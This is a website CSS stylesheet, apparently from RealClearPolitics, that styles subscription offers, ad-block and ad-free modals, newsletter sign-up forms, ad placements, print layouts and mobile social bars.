@media only screen and ( max-width : 767px ){
    .offer-wrapper .product-pos .benefits { margin-right:0; }
}

@media only screen and ( min-width: 375px ) and ( max-width: 414px ) {
    .offer-wrapper .product-image {
        background: url('//util.realclearpolitics.com/rcmg_users/assets/product_v5.png') no-repeat scroll 0px -30px transparent;
        width: 350px;
        background-size: cover;
    }

    .offer-wrapper .product-pos {
        margin: -20px auto 0;
    }

    .offer-wrapper .product-pos h2 {
        margin: 0;
    }

    .offer-wrapper .product-pos .benefits {
        margin-left: 0;
    }
}

@media only screen and ( max-width: 374px ) {
    .offer-wrapper .product-image {
        background: url('//util.realclearpolitics.com/rcmg_users/assets/product_v5.png') no-repeat scroll 0px -30px transparent;
        width: 320px;
        background-size: cover;
    }

    .offer-wrapper .product-pos {
        margin: -20px auto 0;
    }

    .offer-wrapper .product-pos h2 {
        margin: 0;
    }

    .offer-wrapper .product-pos .benefits {
        margin-left: 0;
    }
}

.offer-wrapper hr {
    border-top: 1px solid #000000 !important;
    margin-bottom: 0;
}

.ad-blk-wrapper hr {
    margin-top: 5px;
}

.offer-wrapper .offer-button {
    background-color: #3DA5ED !important;
    padding: 15px 130px;
    border-radius: 5px;
    color: #FFFFFF !important;
    font-weight: 500 !important;
    text-decoration: none !important;
    border: 2px solid #FFFFFF;
}

.offer-wrapper .offer-button:hover {
    background-color: #FFFFFF !important;
    border: 2px solid #3DA5ED;
    padding: 15px 130px;
    border-radius: 5px;
    color: #3DA5ED !important;
    font-weight: 500 !important;
}

@media only screen and (max-width : 767px){
    .offer-wrapper .offer-button {
        background-color: #3DA5ED !important;
        padding: 15px 80px;
        border-radius: 5px;
        color: #FFFFFF !important;
        font-weight: 500 !important;
        text-decoration: none !important;
        border: 2px solid #FFFFFF;
    }

    .offer-wrapper .offer-button:hover {
        background-color: #FFFFFF !important;
        border: 2px solid #3DA5ED;
        padding: 15px 80px;
        border-radius: 5px;
        color: #3DA5ED !important;
        font-weight: 500 !important;
    }

}

.modal-label { font-size:1.6em; }

.card-req { text-align:center; margin-top:-20px; margin-bottom:5px; color:#a0a0a0; font-size:0.8em; font-style:italic; }

.offer-wrapper .submit-wrapper {
    text-align: center;
    display: inline-block;
    width: 100%;
    margin: 30px 0 40px;
}

.offer-wrapper .close {
    position: absolute;
    right: 17px;
    top: 20px;
    width: 32px;
    height: 32px;
    opacity: 0.6;
    z-index: 2222229;
}

.offer-wrapper .close::before, .offer-wrapper .close::after {
    position: absolute;
    left: 15px;
    content: ' ';
    height: 33px;
    width: 2px; /*background-color:rgba(215,209,209,1);*/
    background-color: #6E9A39;
}

.offer-wrapper .close::before {
    transform: rotate(45deg);
}

.offer-wrapper .close::after {
    transform: rotate(-45deg);
}

.offer-wrapper .close:focus, .offer-wrapper .close:hover {
    color: #000000;
    cursor: pointer;
    opacity: 1;
}

.offer-wrapper .cancel-wrapper {
    text-align: center;
    font-size: 0.85em !important;
    margin-top: 0;
    margin-bottom: 10px;
}

.offer-wrapper .cancel-wrapper .offer-button-cancel {
    color: #444 !important;
    font-style: italic;
}

/* moved up to line: 3048 */
/*.offer-wrapper .product-pos { text-align:center; margin:10px auto 0; display:inline-block; width:100%; background-color:#f2f2f2; padding-bottom:5px; border-top:1px solid #e8e8e8; border-bottom:1px solid #e8e8e8; }
    .offer-wrapper .product-pos .benefits { text-align:left; margin-left:20px; display:inline-block; padding:0; white-space:nowrap; }*/

/* ad removal modal styles - core css for ad-blk-wrapper above */
.ad-blk-wrapper .close {
    position: absolute;
    right: 15px !important;
    top: 18px !important;
    width: 25px;
    height: 25px;
    opacity: 0.6 !important;
    z-index: 2222229;
}

.ad-blk-wrapper .close::before, .ad-blk-wrapper .close::after {
    position: absolute;
    left: 15px;
    content: ' ';
    height: 25px;
    width: 2px;
    /*background-color: rgba(215,209,209,1);*/
    background-color: #fff;

}

/*.ad-blk-wrapper .product-pos { background-color:#FFFFFF; border:none; text-align:justify; }*/
.ad-blk-wrapper .product-pos {

    background-color: #f2f2f2 !important;
    text-align: justify;
    margin: 0 auto 15px !important;
    padding-top: 10px !important;

}

.offer-adblk-msg {
    font-size: 1.1em;
    padding: 15px 40px;
    line-height: 1.6em;
}

.offer-allow-ads,
.offer-login {
    display: inline-block;
    width: auto;
    margin: 15px 40px;
}

.offer-buy-ads {
    display: inline-block;
    width: auto;
}

.offer-allow-ads, .offer-buy-ads, .offer-login {
    color: #D30015;
    font-weight: bold;
    font-size: 1.1em;
    cursor: pointer;
}
.offer-login {
    color: #006cd3;
}

/* From AdblockOffsideModal.css */

.ev .offer-login a {
    color: #fff;
    cursor: pointer;
}
.offer-login {
    background-color: #006cd3 !important;
}
.offer-login:hover {
    box-shadow: 0 0 5px 1px #006cd3 !important;
    border-color: #006cd3 !important;
    color:#006cd3 !important;
}
.offer-wrapper.ad-blk-wrapper.offside .offer-login {
    width: 63% !important;
}
.offer-wrapper.ad-blk-wrapper.offside.dark-mode .offer-login:hover,
.offer-wrapper.ad-blk-wrapper.offside.dark-mode .offer-login:active {
    background-color: #fff !important;
    border-color: #b7b7b7 !important;
    color: #006cd3 !important;
}

.offer-login:hover {
    color: #000;
    border: solid 2px #669933;
    background-color: #fff;
}
.ev .offer-login:hover a {
    color: #006cd3;
}

.adblk-todo-wrapper {
    display: none;
    font-size: 1em;
    padding: 10px 20px;
    line-height: 1.6em;
    background-color: #f2f2f2;
    margin: 0px 40px;
    border-radius: 15px;
    border: 1px solid #e0e0e0;
}

.adblk-todo h3 {
    margin-top: 0;
    font-size: 1.2em;
    text-align: left;
}

.adblk-todo-wrapper .adblk-todo {
    position: relative;
}

.adblk-todo-wrapper .adblk-todo span {
    display: inline-block;
    width: 100%;
}

.adblk-todo-wrapper .adblk-todo span b {
    font-weight: normal !important;
}

.close_x {
    position: absolute;
    top: 0;
    font-size: 1.4em;
    font-weight: bolder;
    cursor: pointer;
    width: 20px !important;
    right: 0;
    text-align: center;
}

.jQ_close {
    cursor: pointer;
}

.supertext {
    vertical-align: super;
    font-size: 0.7em;
}

.modal-header-markets {
    background-color: #669933 !important;
    padding: 5px 5px 5px;
}

@media only screen and ( max-width: 414px ) {
    .modal-header-markets {
        padding: 5px 5px 25px;
    }
}

.modal-header-markets h2 {
    color: #fff !important;
    font-size: 1.5em !important;
    margin-top: 13px !important;
}

.offer-allow-ads, .offer-buy-ads, .offer-login {
    padding: 10px 15px;
    color: #fff;
    border-radius: 21px;
    position: relative;
    display: inline-block;
    left: 37px;
    margin: 0;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-left: 5px;
    margin-bottom: 12px;
    font-weight: normal;
    border: solid 2px #fff;
}

/* NEW ADBLOCK AD WIDGET STYLES - WITH NEWSLETTER */

.adb-clear {
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px dotted #e2e2e2;
    display: inline-block;
    width: 100%;
    text-align: center;
    margin-left: 0;
}

.adb-clear:last-child {
    border: none;
    margin-bottom: 0;
}

.adb-clear-input {
    border-bottom: 0 dashed #e2e2e2;
    margin-bottom: 10px;
}

.adb-clear-input:first-child {
    margin-bottom: 0;
}

.modal-header-markets {
    padding: 5px 5px 5px;
}

@media only screen and ( max-width: 414px ) {
    .modal-header-markets {
        padding: 5px 5px 5px;
    }

    .offer-adblk-msg {
        padding: 0 10px !important;
    }

    .adblk-todo-wrapper {
        margin: 0 15px !important;
    }

    .adblk-reg-wrapper {
        margin: 0 15px !important;
    }

    .adblk-reg-input {
        margin: 10px 10px 10px 0 !important;
        display: inline-block;
        width: 180px;
        padding-left: 5px;
        font-size: 16px !important;
    }
}

.adb-clear-input form {
    position: relative;
    display: inline-block;
    width: 100%;
    text-align: center;
}

.focused .form-label {
    transform: translateY(-50%);
    font-size: .75em;
}

.form-label {
    position: absolute;
    left: 105px;
    top: 10px;
    color: #999;
    background-color: #fff;
    z-index: 10;
    transition: transform 150ms ease-out, font-size 150ms ease-out;
    font-family: "Fira Sans Condensed", sans-serif !important;
    font-weight: normal !important;

}

@media only screen and ( max-width: 414px ) {
    .form-label {
        left: 40px;
    }
}

.email-input {
    padding: 12px 0px 5px 23px;
    width: 63.5%;
    outline: 0;
    border: 2px solid #e2e2e2;
    box-shadow: 0 1px 0 0 #e5e5e5;
    transition: box-shadow 150ms ease-out, border-width 150ms ease-out, height 150ms ease-out;
    display: inline-block;
    text-align: left;

}

.email-input:focus {
    box-shadow: 0 2px 0 0 #669933;
    border-width: 0px;
    height: 40px;
}

.email-submit {
    height: 40px;
    background-color: #aaa;
    color: #fff !important;
    border: none !important;
    text-shadow: 1px 1px 2px #000;
    border-radius: 3px !important;
    vertical-align: top;
    margin-left: -10px !important;
    display: inline-block;
    border-top-left-radius: 0px !important;
    border-bottom-left-radius: 0px !important;
}

.email-submit:hover {
    background-color: #FFF !important;
    color: #000 !important;
    box-shadow: 0 0 5px 1px #669933 !important;
    text-shadow: 0 !important;
}

.adb_agree_container {
    margin: 0 auto 10px;
    display: none;
    width: 100%;
    text-align: center;
    margin-top: 3px;
}

.adb_agree_container label {
    /*display:none;*/
    font-weight: 300 !important;
    margin-left: 10px;
    font-size: 0.9em !important;
}

.adb_agree_container input {
    font-size: 16px !important; /*display:none;*/
}

.offer-adblk-msg {
    font-size: 1em !important;
    padding: 5px 25px;
    line-height: 1.4em !important;
}

.whitelist-label {
    font-size: 1.1em;
    font-weight: bold;
    margin-left: 0 !important;
}

.whitelist-text {
    font-size: 0.9em;
    margin-left: 0;
    color: #999999;
    padding: 0 100px;
    margin-bottom: 10px;
}

.news-label {
    font-size: 1.1em !important;
    font-weight: bold;
    text-align: center;
    margin-left: 0;
}

.news-text {
    text-align: center;
    font-size: 0.9em !important;
    padding: 0 150px;
    margin-left: 0;
    color: #999999;
}

@media only screen and ( max-width: 767px ) {
    .whitelist-text {
        padding: 0 10px !important;
    }

    .news-text {
        padding: 10px !important;
    }

    .adb_agree_container label {
        margin-left: 5px !important;
    }
}

@media only screen and ( max-width: 414px ) {
    .email-input {
        width: 72.5%;
    }
}

@media only screen and ( max-width: 360px ) {
    .email-input {
        /*position: relative;
                padding: 12px 0px 5px 0;*/
        width: 69.5%;
        /*outline: 0;
                border: 0;
                box-shadow: 0 1px 0 0 #e5e5e5;
                transition: box-shadow 150ms ease-out;
                margin: 0 0 5px 20px !important;*/
    }
}

@media only screen and ( max-width: 320px ) {
    .email-input {
        /*position: relative;
                padding: 12px 0px 5px 0;*/
        width: 69.5%;
        /*outline: 0;
                border: 0;
                box-shadow: 0 1px 0 0 #e5e5e5;
                transition: box-shadow 150ms ease-out;
                margin: 0 0 5px 10px !important;*/
    }
    #opt-in .right-options{
        width:65%;
        display:inline-block;

    }

    #opt-in .newsletter-optin, #opt-in .opt-in-item{
        width:unset;

    }






}

.choose-text {
    font-weight: normal;
}

.news-message {
    font-size: 0.9em;
    margin-left: 0;
    color: #999999;
    padding: 10px 60px;
    margin-bottom: 10px;
    font-style: italic;
    color: red;
    font-weight: bold;
}

.adblk-reg-wrapper {
    display: none;
    font-size: 1em;
    padding: 10px 20px;
    line-height: 1.6em;
    background-color: #f2f2f2;
    margin: 0px 40px;
    border-radius: 15px;
    border: 1px solid #e0e0e0;
}

.adblk-reg h3 {
    margin-top: 0;
    font-size: 1.2em;
}

.adblk-reg-wrapper .adblk-reg {
    position: relative;
}

.adblk-reg-wrapper .adblk-reg span {
    display: inline-block;
    width: 100%;
}

.adblk-reg-wrapper .adblk-reg span b {
    font-weight: normal !important;
}

.close_x {
    position: absolute;
    top: 0;
    font-size: 1.4em;
    font-weight: bolder;
    cursor: pointer;
    width: 20px !important;
    right: 0;
    text-align: center;
}

.jQ_close {
    cursor: pointer;
}

.offer-allow-ads, .offer-buy-ads, .offer-login {
    border-radius: 5px !important;
    width: 50% !important;
    border: none !important;
    margin: 0 !important;
    left: 0 !important;
}

@media only screen and ( max-width: 414px ) {
    .offer-allow-ads, .offer-buy-ads, .offer-login {
        width: 80% !important;
    }
}

.offer-allow-ads:hover, .offer-buy-ads:hover, .offer-login:hover {
    border: none !important;
    box-shadow: 0 0 5px 1px #669933 !important;
}

/* HOMEPAGE MASTHEAD ACCOUNT LINKS STYLES */
#masthead-inner .main-nav-bar .search-wrapper .home-account {
    width: auto;
    float: right;
    margin: 9px 12px 0 0px;
    position: relative;
}

.home-account a {
    color: #cecece;
    font-size: 0.75em;
    text-decoration: none;
    text-transform: uppercase;
    font-family: sans-serif;
}

.home-account a:hover {
    color: #EB2026;
}

.home-account span {
    font-size: 0.9em;
    line-height: 1em;
    color: #cecece;
    font-weight: bold;
}

#masthead-inner .main-nav-bar .search-wrapper .social {
    width: 60px !important;
}

/* END HOME ACCOUNT LINKS STYLES */

/* INNER PAGES MASTHEAD ACCOUNT LINK STYLES */
.inner-account {
    position: absolute;
    top: 2px;
    right: 19px;
}

@media only screen and ( max-width : 767px ){
    .inner-account { position:absolute; top:65px; right:0; left:-280px; text-align:center; width:320px; display:none; }
}

.inner-account a {
    color: #7E7E7E;
    font-size: 0.75em;
    font-family: sans-serif;
    text-transform: uppercase;
    text-decoration: none;
    font-weight: normal;
    padding: 0 3px;
}

.inner-account a:hover {
    color: #EB2026;
}

.inner-account span {
    font-size: 0.8em;
    line-height: 1em;
    color: #7E7E7E;
    font-weight: normal;
    font-family: sans-serif;
}

/* END INNER PAGES MASTHEAD ACCOUNT LINK STYLES */

@media only screen and (max-width: 767px) {
    #masthead-container {
        transition: top 0.05s ease-in-out
    }
}


/**
 * leaderboard css classes for articles, polls
 * by default it will attach to the bottom of the page and scroll it bottom
 * if it has .top it will fix it to the top of the page and scroll it up
 */
.RC-AD.fixed-leaderboard,
.lazyloaded.fixed-leaderboard{
    position: fixed !important;
    bottom: 0;
    z-index: 1;
    border: 3px solid #f2f2f2;
    margin-left: 51px;
    transition: top .25s ease,
    bottom .25s ease;
}

.RC-AD.fixed-leaderboard.top,
.lazyloaded.fixed-leaderboard.top{
    bottom: initial;
    top: 0px;
}

.RC-AD.fixed-leaderboard.hide,
.lazyloaded.fixed-leaderboard.hide{
    position: fixed;
    top: 1600px;
    /* top: initial; */
}

.RC-AD.fixed-leaderboard.top.hide,
.lazyloaded.fixed-leaderboard.top.hide{
    bottom: 1600px;
    top: initial;
}

body.article .RC-AD.fixed-leaderboard,
body.article .lazyloaded.fixed-leaderboard {
    /*margin-left: 28px;
    margin-right: 40px;*/
    margin-left: 0px;
    margin-right: 0px;
    left: 0px;
}

/* Ad close btn */
.close-the-ad {
    position: absolute;
    top: 0px;
    right: 0px;
    padding: 0px 0px;
    font-size: 1em;
    background-color: #ccc;
    color: #1fb2cd;
    text-align: center;
    vertical-align: middle;

    min-height: 15px !important;
    height: 15px !important;
    max-height: 15px !important;

    min-width: 15px !important;
    width: 15px !important;
    max-width: 15px !important;
    z-index: 1200;
}

.close-the-ad:hover{
    color: tomato;
    cursor: pointer;
}

body.article .top-banner .RC-AD-TOP-BANNER > div,
body.polls .top-banner .RC-AD-TOP-BANNER > div,
body.article .top-banner .RC-AD-TOP-BANNER-BIG > div {
    width: intrinsic;
    width: fit-content;
    margin: 0 auto;
    display: table;
}

@media (max-width:425px) and (min-width:376px) {
    .close-the-ad {
        margin-right: 42px;
    }
}

@media (max-width:375px) and (min-width:321px) {
    .close-the-ad {
        margin-right: 0px;
    }
}

@media screen and (max-width: 320px) {
    .close-the-ad {
        margin-right: 0px;
    }
}


/* Ad-Free SUBSCRIPTION STYLES */
#sitesModal { display:none; }

.ev-adfree {
    /*display:none;*/
    position: fixed;
    top: 50vh;
    left: calc(50vw - 150px);
    z-index: 1111;
    overflow: hidden;
    outline: 0;
    width: 300px;
    /*box-shadow:0 0 10px 5px #cc6600;*/
    border-radius:25px;
    transform:translate(0px, -50%);
}

.ev-adfree .modal-title {
    color: #3da5ed;
    margin: 10px auto;
    font-size: 1.2rem;
    font-style:normal;
}

.ev-adfree .modal-title .icon {
    color: #FFFFFF;
    border: 2px solid #3da5ed;
    padding: 4px 11px;
    border-radius: 25px;
    text-align: center;
    font-weight: bold;
    margin-right: 7px;
    margin-top: 2px;
    display: inline-block;
    font-style:normal;
    font-family:century;
}

.ev-adfree .modal-title .sep {
    border-right: 2px solid #efefef;
    height: 32px;
    display: inline-block;
    vertical-align: bottom;
    margin-right: 6px;
}

.ev-adfree .modal-content {
    position: relative;
    background-color: rgba(0,0,0,0.9);
    padding: 7px 25px 25px;
    border-radius: 25px;
    color: #FFFFFF;
    font-size: 0.85em;
    line-height: 1.3rem;
    font-style:italic;
}

.ev-adfree .modal-content strong { font-size:.95rem; font-style:normal; }

.ev-adfree .modal-header .close {
    margin-top: -2px;
    opacity: 0.75;
    font-size: 1.9em;
    background-color: rgba(0,0,0,0.5);
    border: none;
}

.ev-adfree .modal-header .close:hover { opacity:1; }

.offer-wrapper .ev-adfree .close::before, .offer-wrapper .ev-adfree .close::after {
    position: absolute;
    left: 15px;
    content: ' ';
    height: 33px;
    width: 2px;
    background-color: #3da5ed;
}

#ad-free-sites { text-decoration:underline;}

/*Print Styles*/
@media print {
    @page :first
    .site-logo{
        display: block;
        postition:relative;

    }

    @page {
        margin:40px;
        margin-bottom:40px;
        width:90%;

    }
    html{
        box-shadow: none !important;
    }

    body {
        border: none;
        /*margin-top:60px;*/
        overflow:visible;

    }
    article{
        overflow: visible;

    }

    .alpha {
        border: none !important;
        width:93%;
        overflow-y: visible;

    }
    .alpha-wrapper{
        width:100%;
        border:none;
    }
    #masthead-wrapper {
        border: none;
    }

    .beta{
        display:none;
    }
    .nav-up {
        top: 0 !important;
    }

    #comments-container,
    #gotChosen,
    .entry-social,
    .spot-im-newsfeed-module,
    .footer-wrapper,
    .comments-wrapper,
    .comments-count,
    .ndn_article_body_title,
    .spnf_button-wrap,
    .spot-im-newsfeed-module.spnf_newsfeed-module.spnf_visible,
    .spnf_ticker,
    .verticals-menu,
    #gct,
    .article-top.hide-module,
    .inline_sign_up_box,
    .article-social{
        display: none !important;
    }
    #masthead-wrapper{
        box-shadow: none !important;
    }


    .entry-top {
        margin-top: 10px;
    }
    .entry-title h1{
        margin:0;
    }
    .article-auth{
        float:left;
    }

    /*entries archive */
    body.date-based .dos-col .alpha{
        margin-left: 0 !important;
    }
    .alpha h3{
        margin:10px 10px !important;
    }
}

/*-- I.D. 12/6/18 - 1:12PM -- */


/**
 * CSS TO TRIGGER CUSTOM REAL CLEAR MODAL
 */
#promo-modal-container .promo-modal-wrapper{
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100vw;
    height: 100vh;
    background-color: rgba(17, 17, 17, .5);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 99999;
}

#promo-modal-container .promo-modal-content{
    min-width: 320px;
    background-color: #fff;
    border: 1px #ddd solid;
    border-radius: 3px;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2),
    0 24px 38px 3px rgba(0, 0, 0, 0.14),
    0 9px 46px 8px rgba(0, 0, 0, 0.12);
}

@media screen and (min-width: 700px) {

    #promo-modal-container .promo-modal-content{
        max-width: 700px;
    }
}

#promo-modal-container .promo-modal-head{
    height: 30px;
    background-color: #eee;
    padding: 10px;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
}

#promo-modal-container .promo-modal-head h4{
    margin: 0px;
    padding: 0px;
}

#promo-modal-container .promo-modal-head  .close-promo-modal:hover{
    cursor: pointer;
    color: tomato;
}

#promo-modal-container .promo-modal-head  .close-promo-modal:after {
    display: inline-block;
    content: "\00d7";
    font-size: 1.4em;
}

#promo-modal-container .promo-modal-body{
    padding: 10px;
    background-color: #fff;
}

#promo-modal-container .promo-modal-footer{
    height: 30px;
    background-color: #eee;
    padding: 10px;
}

/**
 * CSS CODE TO CHANGE THE REAL CLEAR MODAL FOR GOOGLE SURVEY
 */
#promo-modal-container #google-survey .promo-modal-content{
    min-width: 500px;
}

#promo-modal-container #google-survey .promo-modal-head{
    background-color: #000000;
}

#promo-modal-container #google-survey .close-promo-modal{
    color: #fff;
}

#promo-modal-container #google-survey .promo-modal-body{
    text-align: center;
}

#promo-modal-container #google-survey .promo-modal-footer{
    height: 0;
    background-color: #FFFFFF;
    padding: 10px;
}

#promo-modal-container #google-survey .promo-modal-head img {
    margin:8px auto 0;
}

#promo-modal-container #google-survey .promo-modal-body button,
#promo-modal-container #google-survey .promo-modal-body a[type="button"] {
    border-radius: 100px;
    background-color: #3da5ed;
    color: #FFF;
    border: none;
    padding: 10px 55px;
    margin: 0 10px;
    font-weight:700;
    font-size:1em;
}

#promo-modal-container #google-survey .promo-modal-body button:hover,
#promo-modal-container #google-survey .promo-modal-body a[type="button"]:hover {
    cursor:pointer; background-color:#248cd4;
}


/* TEMP STYLES - FLOATING MASTHEAD POLLS PAGES */
body.polls { margin:0 !important; }
body.polls #masthead-wrapper { position:relative; }


/*PA-WIDGET BRANDED*/
.pa-widget-logo {
    padding: 5px 7px;
    position: absolute;
    top: 3%;
    width: 130px;
    right: 8px;
    background-color: #FFF;
    border-radius: 3px;
    padding-bottom:1px;
    top:11px;
}
.pa-widget-logo img {
    width: 100%;
}
.pa-rc-widget .rec-widget-header {
    background-color: #013120 !important;
}

/* This class is generated in master.js function setAdCloser(el)*/
.rc-ad-top-banner-reactive {
    position: relative;
    display: block;
}

/* IF ADD FREE ACCOUNT GIVE AD BLOCKS DEFAULT HEIGHT TO COLLAPSE THEM*/
body.ad-free .ad-location-1,
body.ad-free .RC-AD-BOX-TOP, 
body.ad-free .RC-AD-BOX-MIDDLE, 
body.ad-free .RC-AD-BOX-BOTTOM, 
body.ad-free .RC-AD-BOX-WIDGET, 
body.ad-free .RC-AD-BOX-MOBILE_1, 
body.ad-free .RC-AD-BOX-MOBILE_2,
body.ad-free .RC-AD-BOX-BOTTOM-600,
body.ad-free .RC-AD-BOX-BOTTOM-BANNER-600,
body.ad-free .RC-AD-SKY-TOP,
body.ad-free .RC-AD-SKY-BOTTOM,
body.ad-free .RC-AD-BOTTOM-BANNER,
body.ad-free .RC-AD-TOP-BANNER,
body.ad-free .article-body-text-line-ad {
    width: initial !important;
    height: initial !important;
    min-height: initial !important;
    display: none !important;
}

.long-form-article .RC-AD-BOX-MIDDLE {
    margin: 0 auto;
}

/*Insticator*/
#insticator-ad-wrapper {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.beta #insticator-ad-wrapper{
    margin-bottom: 20px;
}

/*unconfirmed subscribers modal*/
.tempshow_notif_wrapper.type_unconfirmed_notif{
    padding:25px;

}
.tempshow_notif_wrapper.type_unconfirmed_notif p{
    margin:0;
    line-height: 1.4em;
}
.tempshow_notif_wrapper.type_unconfirmed_notif a {
    display: block;
    background: #ce0000;
    color: #fff;
    margin-top: 15px;
    text-align: center;
    border-radius: 4px;
    padding: 15px;
}

/* Styles for password form in user confirmation hp modal */
.tempshow_notif_wrapper.type_unconfirmed_notif #enter_password {
    display: flex;
    flex-direction: column;
    width: 50%;
    margin: auto;
    margin-top: 15px;
}

.tempshow_notif_wrapper.type_unconfirmed_notif #enter_password .password,
.tempshow_notif_wrapper.type_unconfirmed_notif #enter_password .confirm_password {
    margin-bottom: 15px;
    padding: 10px 5px 10px 15px;
    max-width: 280px;
    border: 1px solid #aaa;
    font-style: italic;
    font-size: 0.9em;
    color: #888;
    border-radius: 5px;
}

.tempshow_notif_wrapper.type_unconfirmed_notif #enter_password .notice {
    text-align: center;
    font-size: 0.9em;
    margin-bottom: 10px;
    color: #ce0000;
}

.tempshow_notif_wrapper.type_unconfirmed_notif .pass-error a {
    display: inline;
    padding: 0;
    background: none;
    color: #fff;
}

.tempshow_notif_wrapper.type_unconfirmed_notif #enter_password button {
    background: #ce0000;
    color: #fff;
    border-radius: 4px;
    padding: 15px;
    border: none;
}

.tempshow_notif_wrapper.type_unconfirmed_notif #enter_password button:hover {
    text-decoration: underline;
    cursor: pointer;
}

.tempshow_notif_wrapper.type_unconfirmed_notif #enter_password button:diabled,
.tempshow_notif_wrapper.type_unconfirmed_notif #enter_password button[disabled] {
    background: #ce00007b;
    color: rgba(255, 255, 255, 0.494);
    text-decoration: none;
    cursor: default;
}

.tempshow_notif_wrapper.type_unconfirmed_notif .pass-entry .loading {
    margin: 0 auto;
    display: none;
    width: 42px;
    height: 42px;
    background: url(/asset/top/rcmg_users_v2/loader.gif) no-repeat;
    background-size: cover;
    z-index: 11111112;
}

/*PWA*/
.pwa-underlay-notification {
    background: #ececec;
    color: #E2DEDE;
    width: 200px;
    height: 80px;
    text-align: center;
    position: fixed;
    bottom: 0;
    /* margin: 0 103px 12px; */
    box-shadow: 2px 2px 2px #b3b3b3;
    border-radius: 5px;
    left: 50%;
    transform: translateX(-50%);
    bottom: 12px;
}
.pwa-underlay-notification:after {
    content: "";
    position: absolute;
    width: 20px;
    height: 20px;
    background: #ececec;
    transform: rotate(45deg);
    bottom: -6px;
    left: 47%;
    box-shadow: 3px 3px 5px -3px rgba(0, 0, 0, 0.5);
}
.pwa-underlay-notification span.btn-close {
    position: absolute;
    right: 4px;
    top: 4px;
    border: solid 2px #ccce;
    border-radius: 10px;
    width: 15px;
    height: 15px;
    color:#ccce;
    cursor:pointer;
}
.pwa-underlay-notification .pwa-wrapper {
    margin: auto;
    margin-top: 9px;
}
.pwa-underlay-notification .pwa-wrapper a {
    padding: 8px 0px;
    /*background: #d30014;*/
    display: inline-block;
    position: relative;
    color: rgba(0, 0, 0, 0.74);
}
.pwa-underlay-notification .pwa-wrapper span {
    float: right;
    margin-left: 5px;
    margin-top: 6px;
    text-align: left;
    padding-left: 14px;
}
.pwa-underlay-notification .pwa-wrapper .pwa-btn img {
    /* width: 28px; */
    height: 42px;
    vertical-align: middle;
    box-shadow: 2px 2px 2px #bbb;
    border-radius: 5px;
}

.pwa-underlay-notification.safari{
    width:280px;
    height:95px;
}
.pwa-underlay-notification.safari .pwa-wrapper {
    width: 230px;
    margin-top: 9px;
    margin-left: 15px;
}
.pwa-underlay-notification.safari .pwa-wrapper img {
    width:20px !important;
    height: 26px !important;
    margin:0 5px;
}

.display-none{
    display: none;
}

.responsive-video-container{
    overflow: hidden;
    padding-bottom: 56.25%;
    position: relative;
    height: 0;
}

.responsive-video-container iframe{
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
}

.responsive-video-wrapper{
    margin-bottom: 20px;
    border-bottom: 2px solid #ebebeb;
}

.responsive-video-wrapper .responsive-video-caption .video-caption-title{
    display: inline-block;
    padding: 5px 0 0;
    font-size: 1em;
    font-family: "Domine", serif;
    line-height: 1.5em;
}

.responsive-video-wrapper .responsive-video-caption .video-caption-byline{
    font-family: 'ROBOTO', sans-serif;
    color: #000000;
    font-size: 0.9em;
    font-weight: bold;
    padding-bottom: 5px;
}

/*navigation on the inner pages when user is logged in*/
.mobile-logged-in-user-options {
    font-size: 12px;
}
.mobile-logged-in-user-options a {

    display: inline-block !important;
    width: 33% !important;
}

/*google one tap login*/
#credential_picker_container {
    position: fixed;
    z-index: 9999999 !important;
    height: 251px;
}

/*newsletters updates*/

#opt-in .i-agree {
        height: 16px;
    }
    .twitter-count-wrapper {
        display: inline-block;
        margin-left: 4px;
    }
    .fb-like.fb_iframe_widget {
        margin-left: 8px;
    }
     .fb_iframe_widget {
         vertical-align: middle;
         height: 32px;
         position: relative;
         display: inline-block;
     }
    .fb-likes-wrapper {
        display: inline-block;
        margin-top: 8px;
        height: 21px;
    }

    span.more-newsletters {
        margin: 6px;
        font-size: .8em;
        display: block;
        text-align: center;
        border-top: 1px solid #dedede;
        padding-top: 8px;
    }

    div#opt-in{
        height: 25px;
    }

    .index-newsletters h2{
        font-size: 1.5em !important;
        margin-top: 25px;
    }


    .article_date_top {
        position: relative;
    }
    .article_date_top h1 {
        display:inline-block;
    }

    .right-caret, .left-caret {
        position: relative;
        display: inline-block;
        top: -15px;
    }
    .right-caret{
        margin-left:5px;
    }
    .right-caret:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        border-left: 9px solid #000000;
        border-top: 9px solid transparent;
        border-bottom: 9px solid transparent;
    }

    .right-caret:after {
        content: '';
        position: absolute;
        left: 0;
        top: 4px;
        border-left: 5px solid #fff;
        border-top: 5px solid transparent;
        border-bottom: 5px solid transparent;
    }
    .left-caret{
        margin-right:15px;
    }
    .left-caret:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        border-right: 9px solid #000000;
        border-top: 9px solid transparent;
        border-bottom: 9px solid transparent;
    }

    .left-caret:after {
        content: '';
        position: absolute;
        left: 4px;
        top: 4px;
        border-right: 5px solid #fff;
        border-top: 5px solid transparent;
        border-bottom: 5px solid transparent;
    }

    /* Mobile section */
    .article.long .mobile-social-bar-video {
        padding-left: 10px;
    }
    
    .mobile-social-bar-video .socialBar {
        width: 200px;
        padding: 20px 0 0;
        margin: 0;
    }
    
    .mobile-social-bar-video .socialBar .left .icon {
        background: url('https://www.realclearpolitics.com/asset/img/mobile-icon-set-with-gettr.png') no-repeat scroll 0 0 transparent;
    }
    
    .mobile-social-bar-video .socialBar .left .sms_icon {
        background-position: -75px 0;
    }
    
    .mobile-social-bar-video .socialBar .left .gettr_icon_mobile {
        background-position: -152px 0;
    }
    
    .mobile-social-bar-video .socialBar .left .gettr_icon_video {
        background-position: -153px 0;
    }
    
    .mobile-social-bar-video .socialBar .left .sms_icon_video {
        background-position: -75px 0;
    }
    
    .mobile-social-bar-video .socialBar .left > .more-wrapper .icon.email_icon {
        background-position: -113px 0;
    }
    
    .mobile-social-bar-video .socialBar .left > .more-wrapper .toolset_drawer {
        background-color: #000000;
        display: none;
        left: -80px;
        opacity: 0.9;
        position: absolute;
        top: 30px;
        width: 265px;
    }
    .mobile-social-bar-video .socialBar .left > .more-wrapper .toolset_drawer .tab-header {
        background-color: #000000;
    }
    
